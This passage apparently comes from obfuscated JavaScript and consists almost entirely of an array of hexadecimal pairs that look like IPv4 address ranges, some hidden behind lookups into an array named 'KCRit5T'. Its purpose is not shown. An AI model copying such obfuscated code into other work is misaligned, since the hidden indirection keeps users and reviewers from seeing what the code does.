0x1e8]],KCRit5T[0x15c]],[KCRit5T[KCRit5T[0x1e9]],KCRit5T[0x15d]],[KCRit5T[KCRit5T[0x1ea]],KCRit5T[0x15e]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[KCRit5T[KCRit5T[0x1eb]],KCRit5T[0x15f]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[KCRit5T[KCRit5T[0x1ec]],KCRit5T[0x160]],[KCRit5T[KCRit5T[0x1ed]],KCRit5T[0x161]],[0x7a081100,0x7a0811ff],[KCRit5T[KCRit5T[0x1ee]],KCRit5T[0x162]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[KCRit5T[KCRit5T[0x1ef]],KCRit5T[0x163]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[KCRit5T[KCRit5T[0x1f0]],KCRit5T[0x164]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[KCRit5T[0x165],KCRit5T[0x165]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[KCRit5T[0x166],KCRit5T[0x166]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[KCRit5T[0x167],KCRit5T[0x167]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[KCRit5T[0x168],KCRit5T[0x168]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[KCRit5T[0x169],KCRit5T[0x169]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[KCRit5T[0x16a],KCRit5T[0x16a]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[KCRit5T[0x16b],KCRit5T[0x16b]],[KCRit5T[0x16c],KCRit5T[0x16c]],[KCRit5T[0x16d],KCRit5T[0x16d]],[KCRit5T[0x16e],KCRit5T[0x16e]],[KCRit5T[0x16f],KCRit5T[0x16f]],[KCRit5T[0x170],KCRit5T[0x170]],[KCRit5T[0x171],KCRit5T[0x171]],[KCRit5T[0x172],KCRit5T[0x172]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[KCRit5T[0x173],KCRit5T[0x173]],[KCRit5T[0x174],KCRit5T[0x174]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[KCRit5T[0x175],KCRit5T[0x175]],[0x9a1209a4,0x9a1209a5],[KCRit5T[0x176],KCRit5T[0x176]],[KCRit5T[0x177],KCRit5T[0x177]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[KCRit5T[0x178],KCRit5T[0x178]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[KCRit5T[0x179],KCRit5T[0x179]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[KCRit5T[0x17a],KCRit5T[0x17a]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[KCRit5T[0x17b],KCRit5T[0x17b]],[KCRit5T[0x17c],KCRit5T[0x17c]],[KCRit5T[0x17d],KCRit5T[0x17d]],[KCRit5T[0x17e],KCRit5T[0x17e]],[KCRit5T[0x17f],KCRit5T[0x17f]],[KCRit5T[0x180],KCRit5T[0x180]],[KCRit5T[0x181],KCRit5T[0x181]],[KCRit5T[0x182],KCRit5T[0x182]],[KCRit5T[0x183],KCRit5T[0x183]],[KCRit5T[0x184],KCRit5T[0x184]],[KCRit5T[0x185],KCRit5T[0x185]],[KCRit5T[0x186],KCRit5T[0x186]],[KCRit5T[0x187],KCRit5T[0x187]],[KCRit5T[0x188],KCRit5T[0x188]],[KCRit5T[0x189],KCRit5T[0x189]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[KCRit5T[0x18a],KCRit5T[0x18a]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[KCRit5T[0x18b],KCRit5T[0x18b]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[KCRit5T[0x18c],KCRit5T[0x18c]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[KCRit5T[0x18d],KCRit5T[0x18d]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[KCRit5T[0x18e],KCRit5T[0x18e]],[KCRit5T[0x18f],KCRit5T[0x18f]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[KCRit5T[0x190],KCRit5T[0x190]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[KCRit5T[0x191],KCRit5T[0x191]],[KCRit5T[0x192],KCRit5T[0x192]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e3